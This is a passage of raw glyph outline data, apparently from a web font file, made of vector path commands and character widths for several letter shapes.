2,-1,2,-2xm41,-253v-3,-1,-1,3,-1,4v1,-1,1,-2,1,-4xm59,-253v0,1,1,2,2,2v0,-1,-1,-2,-2,-2xm119,-253v0,0,-1,0,-1,1v1,0,1,0,1,-1xm25,-252v0,1,-2,3,0,4r0,-4xm139,-252r1,0r-1,0xm60,-249v-4,-5,-5,2,-8,3v3,7,4,-1,8,-3xm114,-251r-1,3v0,-1,1,-2,1,-3xm102,-250r2,0r-2,0xm128,-250v-1,0,-1,0,-1,1xm36,-250v0,1,0,2,1,2v0,-1,0,-2,-1,-2xm10,-248v0,1,1,1,2,2v0,-1,-1,-1,-2,-2xm16,-248v0,1,1,0,1,1v0,-1,-1,0,-1,-1xm142,-240v3,-1,9,-9,4,-8v-2,3,-4,5,-4,8xm114,-247r0,-1r0,1xm128,-246v-3,-2,-5,2,-1,2xm37,-221v10,-5,2,-21,3,-26v-4,5,-7,8,-4,16v-3,-3,-5,2,-8,0v3,4,-2,7,6,6v0,-2,0,-4,3,-3r0,7xm30,-247v0,1,1,1,1,2v0,-1,-1,-1,-1,-2xm113,-238v1,-5,-4,-12,-3,-3xm43,-239v0,-2,1,-4,-1,-5v0,1,0,4,1,5xm150,-242r0,-1r0,1xm116,-243r-1,8v2,-1,3,-6,1,-8xm30,-242v0,1,2,2,4,2xm130,-241r0,-1r0,1xm128,-240v-1,0,-1,0,-1,1xm150,-239v-4,-2,-10,1,-7,6v4,-1,4,-4,7,-6xm45,-239v0,2,-2,4,0,5v0,-1,2,-4,0,-5xm122,-238v-2,1,-5,3,-3,5xm32,-238r0,1r0,-1xm137,-238v0,1,0,1,1,1xm107,-234v0,-2,0,-4,2,-3v1,2,1,4,-2,3xm31,-235v1,1,1,1,2,1v-1,-1,-1,-1,-2,-1xm112,-235r0,0r0,0xm151,-235v-1,1,-4,2,-2,2xm40,-234v1,-2,1,0,2,1v-1,2,-1,0,-2,-1xm157,-235r-1,1xm137,-234v0,0,1,1,2,1xm140,-234r0,1r0,-1xm153,-234r0,1r0,-1xm101,-234v1,1,2,3,3,4v-2,0,-4,-1,-3,-4xm113,-234v1,1,3,3,4,1xm145,-232v-2,0,-5,0,-4,1v2,-1,4,3,4,-1xm53,-231r1,1xm106,-225v-1,-1,-2,-7,2,-6xm55,-229v0,1,0,1,1,2v0,-1,0,-1,-1,-2xm52,-228v0,1,0,1,1,2v0,-1,0,-1,-1,-2xm12,-228v2,0,3,1,3,3xm31,-226r2,-1v0,1,-1,1,-2,1xm140,-227v0,0,0,1,1,1xm21,-225r0,1r0,-1xm55,-225r0,1r0,-1xm119,-224v-6,-3,-9,5,-3,6v-4,-4,0,-3,3,-6xm122,-225r1,0r-1,0xm149,-225r0,0r0,0xm10,-219v7,-1,19,3,21,-3v-9,4,-21,-5,-21,3xm144,-222v-1,0,-3,2,-1,2xm120,-221v-1,0,-1,0,-1,1xm59,-221v0,0,-3,2,-1,2xm37,-220v-1,0,-1,0,-1,1xm40,-219r0,-1r0,1xm53,-220r1,0r-1,0xm103,-220r0,1r0,-1xm42,-219v0,0,-1,-2,-1,0r1,0xm155,-218v-1,-2,-1,0,-2,1xm10,-214v0,5,10,3,14,2v-3,-3,-12,-6,-14,-2xm119,-217r0,2v1,-1,1,-1,0,-2xm113,-216v1,1,2,2,3,2v-1,-1,-2,-2,-3,-2xm25,-216r2,3v0,-1,-1,-2,-2,-3xm42,-213v-1,-3,-4,-2,-5,1xm113,-209v-1,-3,-2,-7,-2,0r2,0xm108,-214v0,1,1,2,2,2v0,-1,-1,-1,-2,-2xm32,-213r0,1r0,-1xm114,-212r3,3xm107,-210v0,1,0,1,1,2v0,-1,0,-1,-1,-2xm149,-210v-1,0,-1,0,-1,1v1,0,1,0,1,-1xm120,-209v-1,0,-1,0,-1,1xm65,-207v0,-3,-3,-1,-1,0r1,0xm106,-208v0,1,1,1,1,1xm111,-208v0,1,0,1,1,2v0,-1,0,-1,-1,-2xm29,-206r1,1xm103,-206r1,1xm121,-206v-2,0,-1,2,-2,3xm45,-205v0,1,1,3,1,1xm58,-205v0,1,0,1,1,1v0,0,0,-1,-1,-1xm65,-205v-1,2,-1,4,0,6r0,-6xm31,-203v0,1,1,1,1,2v0,-1,-1,-1,-1,-2xm99,-203v1,0,1,0,1,1v-1,0,-1,0,-1,-1xm104,-199v0,-3,4,-5,5,-1xm124,-203r1,1xm14,-201v0,1,1,1,2,1v-1,-1,-1,-1,-2,-1xm62,-200r-1,1xm150,-199v0,1,1,2,1,2xm125,-198r0,1r0,-1xm145,-198r0,1r0,-1xm139,-198v0,1,1,1,2,1v0,-1,-1,-1,-2,-1xm66,-197v-1,0,-1,1,-1,2xm137,-196r-1,0r1,0xm128,-196v-1,0,-1,1,-1,2xm156,-195v-3,2,-1,4,-1,6xm100,-194r1,1xm71,-194v0,1,0,2,1,3xm94,-190v1,-4,-4,-3,-3,-1v1,-1,3,-1,3,1xm106,-193r-1,0r1,0xm126,-193v-1,1,-4,2,-2,3xm81,-193v-2,1,-7,1,-3,2v1,0,2,-1,3,-2xm98,-193v0,1,-2,5,0,5v0,-2,2,-4,0,-5xm133,-192r0,0r0,0xm141,-192r1,1xm137,-192v-3,2,-1,7,1,3v0,-1,0,-2,-1,-3xm41,-190r0,1r0,-1xm130,-188r0,-1r0,1xm72,-187r0,-1r0,1xm19,-185v0,1,0,2,1,2v0,-1,0,-2,-1,-2xm150,-185r1,1xm97,-183r0,-1r0,1xm123,-184r1,1v0,0,0,-1,-1,-1xm131,-184v-2,2,-4,7,1,8v-3,-2,2,-5,-1,-8xm147,-182v0,-3,-3,-1,-4,-1v0,2,3,1,4,1xm152,-182v2,-1,2,-2,5,-2v-1,4,-2,4,-5,2xm76,-181r0,1r0,-1xm123,-181v1,1,1,1,2,1v0,-1,-1,-1,-2,-1xm135,-181v0,0,1,2,1,0r-1,0xm37,-178v0,-3,-2,-1,-2,0r2,0xm146,-178r0,2r0,-2xm95,-177v0,1,-2,3,0,3r0,-3xm147,-177r2,1v0,0,-1,-1,-2,-1xm30,-176v-1,0,-1,0,-1,1xm73,-176v-2,1,0,3,1,5xm80,-176v-1,0,-1,1,-1,2xm141,-175r-1,-1xm131,-173v0,-2,-2,-2,-3,-1v1,1,2,3,3,1xm63,-174r0,0r0,0xm44,-173r1,1xm152,-172r4,-1v-1,1,-3,3,-4,1xm48,-171v0,1,0,1,1,2xm80,-170r-1,2xm53,-170r-1,2v0,-1,1,-1,1,-2xm124,-170v0,1,0,1,1,1v0,0,0,-1,-1,-1xm59,-168r1,1xm57,-164r0,-1r0,1xm157,-163r-1,1xm139,-164r0,1r0,-1xm140,-162r6,3v-1,-3,-3,-2,-6,-3xm78,-160r0,-1r0,1xm131,-161v0,1,1,1,1,1xm92,-161r0,1r0,-1xm138,-159v0,0,1,2,1,0r-1,0xm90,-157v-2,0,0,3,0,3r0,-3xm102,-156r0,1r0,-1xm127,-152v-1,0,-1,0,-1,1v1,0,1,0,1,-1xm130,-152v0,1,0,1,1,1v0,0,0,-1,-1,-1xm114,-146r0,-1r0,1xm126,-147v0,1,1,4,1,1xm156,-146r-1,1v1,0,1,0,1,-1xm135,-146v0,0,0,1,1,1v0,0,0,-1,-1,-1xm140,-145r2,0r-2,0xm155,-145v-1,1,-3,2,-3,3v2,0,3,-2,3,-3xm149,-144r0,1r0,-1xm101,-144r1,1xm125,-141v1,1,1,2,2,2v-1,-1,-1,-2,-2,-2xm145,-138v-1,-2,-7,-2,-7,1v2,0,5,-3,7,-1xm126,-135r0,0r0,0xm124,-130v-2,0,-2,0,-2,2v1,0,2,-1,2,-2xm118,-130v0,1,0,2,1,2v0,0,0,-2,-1,-2xm118,-122r1,2xm16,-121v0,1,1,2,2,2v0,-1,-1,-2,-2,-2xm56,-121v0,1,0,3,1,4v0,-1,0,-3,-1,-4xm54,-120v-2,1,-1,5,0,1r0,-1xm32,-118r1,0r-1,0xm128,-117v0,0,-1,-2,-1,0r1,0xm17,-117r-1,1xm37,-117v-2,0,-3,3,0,2r0,-2xm21,-114v0,-3,-2,-2,-2,0v1,1,1,1,2,0xm34,-115v-2,0,-2,2,-2,4v1,-1,2,-3,2,-4xm107,-115r1,1v0,0,0,-1,-1,-1xm156,-113v0,1,1,1,1,1v0,-1,0,-1,-1,-1xm23,-113v-1,0,-3,2,-1,2v1,0,1,-1,1,-2xm108,-110r0,-1r0,1xm149,-111r1,1xm153,-110v0,0,0,1,1,1v0,0,0,-1,-1,-1xm113,-109r0,2r0,-2xm46,-107r0,0r0,0xm59,-104r1,1xm18,-101r-2,1xm59,-99r0,1r0,-1xm152,-95v-2,1,-1,5,0,1r0,-1xm63,-93r0,-1r0,1xm20,-93r1,1v0,0,0,-1,-1,-1xm59,-92v1,2,5,5,7,6v-2,-1,-4,-1,-6,-2v3,3,11,9,12,2v-6,-1,-7,-5,-13,-6xm71,-91v1,1,2,1,3,2v-1,-1,-2,-1,-3,-2xm16,-90r0,1r0,-1xm13,-87v0,1,0,1,1,1v0,-1,0,-1,-1,-1xm50,-87v0,1,1,1,2,1v0,-1,-1,0,-2,-1xm15,-84v2,0,0,-3,0,-1r0,1xm136,-85r1,1v0,0,0,-1,-1,-1xm75,-82r0,-1r0,1xm149,-83v-1,0,-3,1,-1,1xm21,-82v0,1,1,1,1,2v0,-1,-1,-1,-1,-2xm151,-81v0,1,1,2,2,2v0,-1,-1,-2,-2,-2xm69,-80v0,1,1,1,2,1v0,0,-1,-1,-2,-1xm94,-79v-3,0,-5,0,-6,2xm75,-79r0,1r0,-1xm20,-78v-2,0,-2,0,-1,1xm149,-78v-2,0,-7,2,-4,4v2,0,4,-2,4,-4xm73,-77r1,1xm73,-73r0,1r0,-1xm91,-73r1,0r-1,0xm22,-72v0,2,1,3,1,5v0,-2,-1,-3,-1,-5xm25,-72v0,1,1,1,1,2v0,-1,-1,-1,-1,-2xm49,-72v-1,3,-3,6,0,8v0,-3,2,-7,0,-8xm62,-72v1,1,6,4,5,0r-5,0xm31,-65v0,0,1,1,2,1xm140,-64v0,-2,-2,-1,-2,0v1,1,1,1,2,0xm131,-63v0,-3,-2,-1,-2,0v1,1,1,1,2,0xm124,-64r-1,1xm28,-63r0,-1r0,1xm38,-61v1,1,3,3,5,3v0,-2,-2,-4,-5,-3xm63,-61r0,1r0,-1xm125,-60v-1,-2,-1,0,-2,1v1,0,1,0,2,-1xm50,-59v0,1,1,1,2,1v0,-1,-1,-1,-2,-1xm122,-58r-2,1xm99,-55v-1,-4,-3,0,-1,0r1,0xm126,-57v-3,-1,-7,4,-3,3xm62,-56r0,1r0,-1xm94,-55v-1,-1,-1,-1,-2,0v1,1,1,1,2,0xm44,-55v-1,0,-1,1,-1,2xm88,-55v1,1,2,1,3,1xm48,-54r0,1r0,-1xm83,-54r3,3v0,-1,-2,-2,-3,-3xm81,-53v-2,0,-3,2,-1,2xm96,-53r-1,0r1,0xm120,-52v0,1,0,1,1,1v0,0,0,-1,-1,-1xm59,-52v0,1,1,1,2,1v0,-1,-1,-1,-2,-1xm102,-51v-1,0,-2,1,-2,2v1,0,2,-1,2,-2xm98,-49v-2,1,-10,0,-7,3xm67,-47v-3,-3,-15,3,-6,3xm57,-48r0,2r0,-2xm41,-39v1,-1,3,-1,4,0r-4,0","w":167},{"d":"41,-66v-7,5,1,24,-14,22v0,-3,3,-9,-1,-10v2,12,-13,8,-19,12v4,-14,16,-30,23,-38v0,7,-5,16,-1,21v3,-7,5,-15,6,-25v-5,1,-3,-2,-2,-4v7,-20,22,-32,31,-51r0,14v12,-5,1,-26,14,-33v1,-6,6,-17,8,-6v3,-28,-32,-55,-41,-82v-20,-7,-23,-41,-38,-54v-1,-2,-1,-5,-1,-8v20,4,32,-3,48,4v11,-7,30,-1,31,11v14,14,23,33,33,51v-11,-4,-10,-21,-22,-25v2,14,27,28,11,38v8,11,-13,11,-16,19v7,-1,12,-5,22,-4v-1,-6,8,-8,0,-11v25,-14,25,-53,46,-70v23,3,20,-13,40,-13v-2,3,-6,4,-8,8v10,0,27,-14,33,1v-1,6,-10,-2,-11,3v14,2,-1,18,-3,26v-23,37,-46,74,-63,118v7,-8,16,-22,25,-4v17,33,43,58,59,93v1,5,-14,11,0,11v2,3,5,9,5,1v4,1,6,9,1,10v-24,-1,-56,7,-73,-3v-3,-5,3,-10,-1,-12v-1,4,-1,5,-4,2v-9,-17,-22,-29,-28,-49v14,-2,23,-11,32,-19v-14,-1,-29,26,-39,13v-15,9,-19,29,-28,44v-4,7,-22,2,-28,10v4,4,5,4,3,11v-7,-1,-21,3,-19,-6v4,-14,-1,-27,-2,-38v-9,8,8,44,-12,43xm210,-301r-2,1xm20,-300v2,3,7,4,12,4v-3,-2,-6,-5,-12,-4xm169,-300v3,-1,6,2,1,2xm191,-295v2,2,5,6,9,5v1,-6,-5,-4,-9,-5xm22,-291v-1,0,-2,1,-2,2v1,0,2,-1,2,-2xm205,-288v0,1,1,1,2,1v0,-1,-1,-1,-2,-1xm47,-282v0,2,5,5,4,1xm175,-276v-4,-1,-4,3,-4,7v3,-1,2,-5,4,-7xm69,-276v6,4,14,7,22,8v-3,-6,-14,-6,-22,-8xm170,-259v-2,1,-7,0,-4,3v2,0,4,-1,4,-3xm82,-256v0,3,2,4,5,4v1,-4,-1,-5,-5,-4xm150,-247v-2,3,-2,5,-2,9v4,0,8,0,7,-6v0,-2,-2,-3,-5,-3xm138,-240v-1,9,13,7,7,1v-2,-1,-4,0,-7,-1xm159,-231v-2,-5,-9,-4,-7,3v2,1,7,4,8,1xm87,-222v0,1,1,2,2,3v0,-1,-1,-2,-2,-3xm88,-208r-5,1xm150,-195v0,1,1,2,2,2v0,-1,-1,-2,-2,-2xm157,-192v-2,-1,-2,1,-2,3xm157,-187v-2,0,-7,3,-3,4v2,-1,3,-2,3,-4xm124,-173v-3,-1,-6,7,-2,6v1,-1,2,-4,2,-6xm112,-170v-4,2,0,6,3,7r2,0xm116,-154v-2,-1,-2,-1,-2,2xm103,-148v-1,-1,-2,-2,-2,1xm82,-139v-1,1,-3,2,-3,3v1,-1,3,-2,3,-3xm109,-137v-1,2,-4,6,-2,7v1,-2,2,-4,2,-7xm143,-133v2,2,4,4,7,5v0,-2,-4,-5,-7,-5xm180,-124v-2,0,-7,2,-3,2v1,0,2,-1,3,-2xm168,-123v-1,3,1,3,4,3v0,-2,-1,-3,-4,-3xm70,-122v-5,-1,-7,2,-6,7v2,-2,7,-2,6,-7xm72,-115v0,1,0,2,1,2v0,-1,0,-2,-1,-2xm62,-100v-1,6,-4,12,-2,19v14,-6,4,-50,2,-19xm98,-111r0,-1r0,1xm163,-102v3,-2,7,-5,1,-6v-1,2,-2,4,-1,6xm198,-105v-1,-3,-5,-2,-7,0r7,0xm97,-106r-1,1xm151,-104v0,1,2,2,4,2v0,-1,-2,-2,-4,-2xm145,-102v-1,-2,-1,0,-2,1xm95,-102v-6,5,-11,19,-10,27v3,-9,9,-16,10,-27xm165,-96v0,-2,-3,-4,-5,-2v2,1,2,2,5,2xm152,-98v0,1,0,2,1,2v0,-1,0,-2,-1,-2xm145,-94v0,4,2,7,6,7xm173,-90v0,0,-9,-3,-5,1xm154,-91v0,2,6,7,5,1xm176,-87v5,7,-7,12,5,12v-1,-4,-1,-11,-5,-12xm147,-82v1,5,6,9,11,10v-3,-4,-3,-11,-11,-10xm159,-69v-4,-1,-4,1,-3,4v2,0,3,-2,3,-4xm186,-69v0,2,1,3,3,3xm73,-65v-1,-2,-1,-2,-2,0r2,0xm222,-63v-1,1,-6,2,-2,2v1,0,2,-1,2,-2xm22,-59v0,-1,-1,-2,-2,-1v-1,1,2,2,2,1xm211,-56v-2,0,-6,-1,-5,2v2,0,6,1,5,-2xm20,-52v-3,0,-2,3,-1,5v1,-1,1,-3,1,-5xm202,-52v-3,-1,-5,1,-4,3xm215,-47v0,1,1,0,2,0r-2,0xm63,-39v6,-2,18,-5,21,-6v1,10,-13,5,-21,6xm168,-45v1,1,1,2,2,2v-1,-1,-1,-2,-2,-2xm187,-43v1,1,3,2,5,2v-1,-1,-3,-2,-5,-2","w":232},{"d":"58,-135v-11,-9,1,-15,-6,-23v4,0,4,-1,1,-3v-1,-4,-1,-6,4,-5v-8,-6,8,-15,-6,-19v9,-1,-2,-12,4,-19v3,4,6,0,7,-3v-16,2,-8,-18,-11,-37v-11,-4,-31,5,-40,-1v1,-12,-1,-27,0,-41v5,3,4,8,6,-1v-2,-1,-9,-3,-5,-8r41,-1v-3,6,-22,5,-15,15v5,-4,15,-17,23,-8v-1,-1,-3,-1,-3,1v6,5,6,-10,11,3v12,-8,13,0,25,-7v19,14,34,-10,59,-3v0,14,2,28,-9,33v4,0,7,-5,9,0v-1,7,4,19,-5,18r-32,0v-2,11,3,29,-14,26v-1,-12,-4,2,-13,-1v-5,8,-14,-10,-13,2v-6,-2,-12,2,-5,4v16,1,29,-5,42,1v7,18,-17,37,-1,45v-4,-4,-3,-11,2,-13v0,6,2,12,0,17v-7,-2,-6,10,-5,15v2,-2,3,0,3,3v-11,0,3,35,-8,31v-2,6,15,10,4,13v3,9,-4,20,-9,17v2,11,-8,11,-6,15v2,-3,6,-3,6,2v-2,7,-5,11,-5,1v-2,13,-15,-2,-19,2v4,-1,7,1,4,5v-4,5,0,17,-12,15v0,-3,1,-8,-2,-8v2,7,-4,11,-9,6v-7,-20,-2,-52,-4,-79v2,0,5,5,5,1r-2,0v0,-2,3,-5,1,-7v-3,2,-5,-1,-5,-4v1,-4,5,0,7,0xm65,-294v-1,-1,-2,-2,1,-2xm76,-292v-2,-3,0,-5,4,-4v0,2,-2,4,-4,4xm97,-296v3,0,3,0,2,2v-1,0,-2,-1,-2,-2xm85,-294v0,-2,2,-1,3,-1v0,2,-2,1,-3,1xm115,-294v1,1,2,1,3,2v-1,0,-3,-1,-3,-2xm30,-290v1,1,1,1,2,1xm139,-289v-3,3,-5,19,-5,28v2,-9,3,-19,5,-28xm118,-287v-1,0,-1,0,-1,1xm50,-287v1,1,2,3,3,4v-1,-1,-2,-3,-3,-4xm32,-285v-4,2,-12,1,-13,6v4,-2,12,-1,13,-6xm94,-284v0,1,-2,2,0,2r0,-2xm121,-277v4,-1,3,-6,-1,-6xm57,-282v-2,0,-1,1,0,2r0,-2xm81,-272v4,-1,2,-10,-2,-10v0,3,3,6,2,10xm51,-281r-1,2xm92,-270v1,-2,1,-14,-1,-6v2,1,1,4,1,6xm104,-279v-3,-1,-2,2,-2,4xm61,-274v1,-5,-2,-4,-4,-2v0,1,2,2,4,2xm47,-275v0,1,1,2,2,2v0,-1,-1,-2,-2,-2xm102,-273r0,3v0,-1,2,-2,0,-3xm53,-269v0,-1,-3,-3,-2,0r2,0xm49,-269v-3,1,-6,1,-2,3v1,-1,2,-2,2,-3xm69,-269v0,1,0,1,1,2v0,-1,0,-2,-1,-2xm84,-267v-2,0,-4,0,-3,2v2,1,4,1,3,-2xm42,-264r0,3v1,0,2,-3,0,-3xm57,-260v0,-4,-1,-3,-1,0r1,0xm49,-257v-1,-3,-1,-5,-1,0r1,0xm82,-260v0,1,1,2,3,2v0,-1,-2,-2,-3,-2xm40,-260v-4,-1,-3,3,-3,6v-11,4,-15,-10,-17,0v-2,-1,-3,-2,-6,-2v2,12,31,6,47,5r0,-3v-7,-2,-23,5,-21,-6xm93,-255v0,-5,-1,-4,-1,0r1,0xm127,-256v0,-2,-3,-4,-2,0r2,0xm86,-254v-3,4,-9,12,-8,16v3,-5,9,-7,8,-16xm144,-249v-2,-3,-4,-2,-6,0v2,2,5,2,6,0xm71,-240v-4,-3,-6,1,-5,6v2,-1,5,-3,5,-6xm86,-238v-2,0,-5,4,-1,3v0,-1,1,-2,1,-3xm93,-237v-5,0,-3,9,-1,12xm101,-230v-1,-2,-1,-4,-1,0r1,0xm111,-232v0,-2,-2,-1,-2,0r2,0xm82,-230v-1,0,-4,-2,-3,1xm62,-230v0,1,1,1,2,1v0,-1,-1,-1,-2,-1xm59,-228v-3,0,-5,0,-3,3v2,0,4,0,3,-3xm72,-225v-6,-2,-8,3,-1,2xm108,-224r1,1v0,-1,0,-1,-1,-1xm64,-221v-1,-2,-2,-3,-2,0r2,0xm55,-220v0,2,1,3,3,4v0,-2,-1,-3,-3,-4xm64,-213v0,-2,-3,-4,-2,0r2,0xm96,-212v1,3,5,5,4,0r-4,0xm72,-202v0,-4,-3,-5,-2,0r2,0xm84,-202v0,-1,-1,-3,-1,0r1,0xm95,-203v-4,-1,-2,3,-2,5v0,1,0,2,1,3v0,-2,1,-4,1,-8xm108,-201v0,1,0,1,1,2v0,-1,0,-1,-1,-2xm63,-196v0,-4,-1,-3,-1,0r1,0xm72,-197v-1,-1,-1,-3,-1,0r1,0xm55,-197v1,1,1,2,2,2v0,-1,-1,-2,-2,-2xm65,-190v-1,-1,-3,-2,-3,0r3,0xm100,-187v0,1,0,2,1,2v0,-1,0,-2,-1,-2xm74,-185v-2,0,-1,2,0,3r0,-3xm93,-184v-3,-1,-6,4,-2,3xm68,-175v-1,-2,-5,-12,-6,-4v1,2,3,4,6,4xm94,-180v0,0,-3,6,1,5v0,-2,0,-4,-1,-5xm54,-177v0,-2,0,-2,2,-2v0,1,-1,1,-2,2xm77,-175v-1,-2,-2,-4,-2,0r2,0xm77,-169v0,-2,-3,-4,-2,0r2,0xm104,-167v-2,-2,-4,-3,-3,1xm95,-155v0,-4,0,-18,-2,-9v0,5,0,18,2,9xm113,-153v-3,-2,-2,-7,2,-7v0,3,0,6,-2,7xm83,-157v0,1,0,2,1,2v0,-1,0,-2,-1,-2xm76,-154v1,1,1,2,2,2v0,-1,-1,-2,-2,-2xm62,-153v-1,1,-1,2,0,3r0,-3xm100,-143v2,0,1,-5,0,-7r0,7xm94,-147v-2,6,-3,13,0,19v0,-6,2,-14,0,-19xm74,-144v0,-5,-2,-2,-3,0v0,4,4,3,3,0xm62,-141v0,0,-1,1,-1,2v0,-1,1,-1,1,-2xm76,-127v1,-7,-2,-16,-2,-5v0,2,1,4,2,5xm83,-135v0,-2,-3,-4,-2,0r2,0xm102,-137v0,0,-3,2,-1,2xm110,-134v1,2,2,4,2,6v-1,-2,-2,-4,-2,-6xm98,-132v-1,2,4,5,3,1xm68,-126v-5,1,-5,1,-1,3xm101,-119v0,-7,-3,-3,-4,0r4,0xm95,-122v-2,2,-5,13,-1,14v0,-5,4,-5,7,-8v-4,0,-6,-1,-6,-6xm106,-120v-3,-2,-1,2,-1,2xm78,-113v0,-2,-3,-4,-3,0r3,0xm111,-113r1,3v-1,-1,-1,-2,-1,-3xm84,-111v0,1,1,2,2,2v0,-1,-1,-2,-2,-2xm99,-110v-2,3,-1,11,2,13v-2,-5,2,-11,-2,-13xm72,-107v-3,0,-4,2,-2,5xm56,-102v3,3,1,10,5,12v1,-6,-3,-23,-5,-12xm106,-104v0,-1,-3,-3,-2,0r2,0xm66,-103v-1,0,-1,0,-1,1xm80,-102v0,-2,-2,-1,-3,-1v0,2,2,2,3,1xm94,-102v0,2,-1,6,1,6v0,-2,1,-5,-1,-6xm74,-93v0,1,0,2,1,2v0,-1,0,-2,-1,-2xm94,-90r-1,0r1,0xm64,-75v-4,-2,-2,-19,-6,-10v-2,5,3,11,6,10xm89,-89v0,0,-5,4,-1,3xm76,-87r0,1r0,-1xm65,-84v0,1,1,3,3,3v0,-2,-1,-3,-3,-3xm79,-80v0,-5,-7,-1,-8,0v3,-1,6,-1,8,0xm83,-80v0,0,0,1,1,1v0,-1,0,-1,-1,-1xm68,-78v0,1,-2,3,0,3v0,-1,2,-2,0,-3xm91,-78v-2,0,-1,2,-1,3v2,0,1,-2,1,-3xm84,-70v0,-2,-2,-1,-2,0r2,0xm64,-70v-7,2,2,11,-2,14v6,-3,2,-6,2,-14xm75,-70v1,2,2,3,2,0r-2,0xm107,-64v0,-1,-2,-4,1,-3xm80,-51r0,-3v2,0,1,3,0,3xm104,-44v-1,-3,2,-9,3,-4v0,2,-1,4,-3,4xm85,-49v6,0,3,2,0,2r0,-2","w":164},{"d":"102,-166v1,-5,5,0,8,1v-15,-20,-6,-53,-7,-88v4,0,7,-5,1,-2v1,-6,-1,-14,1,-19v6,5,15,26,19,11v-9,3,-10,-8,-16,-12v18,0,38,-4,32,23v-4,0,-8,1,-7,7v3,-8,13,-3,13,4v-8,2,-8,9,-12,-1v-14,11,17,17,17,33v-8,3,-26,-5,-18,9v5,-2,6,6,12,1v-4,4,8,6,2,11v3,1,3,-2,5,-2r-1,85v-1,-2,-4,-4,-5,0v20,55,-53,82,-109,59v-9,-12,-26,-21,-26,-38v6,-1,9,-3,0,-3v-5,1,-2,-8,-3,-12v3,4,7,3,6,-4v0,-1,1,-1,2,-2v8,7,-8,13,2,14v4,5,3,12,13,12r-7,6v16,-4,24,-34,44,-12v18,9,34,-5,38,-18v-1,0,-3,0,-4,-1r0,-62xm142,-275r10,0v2,10,-6,18,-3,22v5,-1,2,7,3,10v-5,-8,-13,-16,-10,-32xm121,-273v-3,-1,-2,2,-3,4v2,0,3,-2,3,-4xm145,-272v0,2,0,4,3,3v0,-2,-1,-3,-3,-3xm134,-269r1,2v0,-1,0,-2,-1,-2xm150,-266v-1,0,-1,0,-1,1xm128,-256v0,1,0,1,1,1v0,0,0,-1,-1,-1xm133,-251v0,-3,-5,-2,-7,-1v0,4,4,1,7,1xm109,-248v1,-6,-2,-5,-2,-1xm118,-249v-1,-2,-5,1,-6,3v2,3,6,0,6,-3xm127,-245v-2,0,-1,2,-2,3v2,1,2,-1,2,-3xm152,-237v2,14,-4,28,-5,7v-1,-4,3,-6,5,-7xm123,-235r1,1xm114,-232v1,2,3,0,4,0r-4,0xm122,-231v-3,-1,-2,2,-2,4v2,0,2,-2,2,-4xm140,-218v-4,0,-3,5,-1,6xm144,-216r-1,0r1,0xm130,-217r5,5v0,-3,-2,-5,-5,-5xm129,-214v-2,-1,-2,1,-2,3v3,1,4,-1,2,-3xm146,-213v-2,0,-4,4,-1,3v1,-1,1,-2,1,-3xm118,-203v-2,-1,-4,-1,-3,2xm121,-204v1,0,1,1,2,1v-1,0,-1,-1,-2,-1xm127,-203v0,1,0,1,1,1v0,-1,0,-1,-1,-1xm111,-203r-1,0r1,0xm110,-198v-1,0,-2,-2,-2,0r2,0xm120,-199v0,1,1,2,2,2v0,-1,-1,-1,-2,-2xm129,-199v-1,0,-1,0,-1,1xm113,-185v-2,0,-1,1,0,2r0,-2xm106,-184v4,5,-3,17,9,11v-2,-2,-5,-1,-5,-5v2,2,4,1,3,-2v-5,1,-4,-3,-7,-4xm118,-182v0,1,-1,2,0,3v0,-1,1,-2,0,-3xm123,-177v-1,0,-1,0,-1,1xm120,-171v0,-2,-3,-4,-2,0r2,0xm146,-171r-1,0r1,0xm146,-159v-1,-1,-4,-4,-3,0r3,0xm127,-157v-2,-2,-2,0,-1,1xm147,-155v-3,1,-7,2,-6,6v2,-2,5,-3,6,-6xm116,-154v0,1,1,3,1,4v0,-1,-1,-3,-1,-4xm106,-148v0,-1,2,-2,0,-2r0,2xm135,-146v0,1,-2,3,0,3v1,0,2,-3,0,-3xm146,-146v0,0,0,2,1,2v0,-1,0,-2,-1,-2xm128,-139v2,1,4,-3,1,-2xm146,-140v-3,-1,-2,2,-2,4v3,1,2,-2,2,-4xm113,-138v-2,0,-1,1,0,2r0,-2xm123,-136v-1,0,-1,1,-1,2v1,0,1,-1,1,-2xm137,-133v-1,-2,-1,-4,-2,-1v0,0,1,1,2,1xm134,-131v0,1,-2,3,0,3r0,-3xm117,-127v-2,-1,-3,3,-1,1xm120,-122v-1,-2,-2,-3,-2,1xm138,-120v1,-6,-6,2,-8,-3v0,3,4,5,8,3xm33,-105v-3,-11,11,5,5,-6v-3,-16,10,-2,12,-7v-2,0,-4,-2,-3,-5v4,0,10,-1,12,1v-1,12,6,29,-13,26v1,-4,6,-13,-1,-17v4,10,0,17,-12,16v1,-2,1,-5,0,-8xm8,-121v1,2,1,8,4,5v-2,-4,0,-6,5,-5v-2,2,0,8,2,5v1,-2,0,-6,4,-6r0,14v-4,-10,-8,3,-12,-1v-1,2,0,7,-3,8r0,-20xm112,-121r1,1xm28,-107v0,-6,-4,-15,3,-14v0,6,-2,9,-3,14xm123,-121v0,1,0,1,1,1v0,0,0,-1,-1,-1xm118,-115v1,-5,-2,-4,-2,-1xm131,-117v-2,-1,-5,3,-2,3v1,-1,2,-2,2,-3xm144,-115v-7,-3,-12,5,-4,3v1,0,3,-2,4,-3xm119,-112v-2,-1,-2,1,-2,3v2,1,2,-1,2,-3xm56,-108v-1,0,-1,1,-1,2v1,0,1,-1,1,-2xm144,-106v-1,-1,-4,-1,-2,0r2,0xm26,-105v4,0,8,3,1,3xm150,-101v-1,-2,2,-5,2,-1xm41,-104v0,0,-5,5,-1,4v1,-1,1,-2,1,-4xm148,-97v0,1,0,2,1,3v0,-1,0,-2,-1,-3xm132,-93v0,1,1,2,2,3v0,-1,-1,-2,-2,-3xm115,-89v0,1,0,1,1,1v0,-1,0,-1,-1,-1xm51,-83v0,-2,-1,-8,-2,-4v0,2,-1,5,2,4xm45,-85v-1,-1,-2,-1,-3,0v1,2,2,2,3,0xm35,-83v0,0,0,-2,1,-2v0,1,-1,1,-1,2xm103,-84v-9,3,-7,16,-5,21v6,-4,3,-11,5,-21xm131,-82v0,3,2,6,3,1xm50,-77v0,1,1,3,2,3v0,-1,-1,-2,-2,-3xm38,-73v-3,0,-3,0,-2,2v2,0,2,0,2,-2xm134,-71v-1,3,1,5,5,4v-3,-1,-4,-2,-5,-4xm24,-68v-2,-1,-2,-1,-2,2v2,0,1,-1,2,-2xm53,-66v0,-1,-3,-3,-2,0r2,0xm69,-66v-3,-3,-9,2,-3,2v1,0,2,-1,3,-2xm60,-65v0,0,-5,4,-1,3v0,-1,1,-2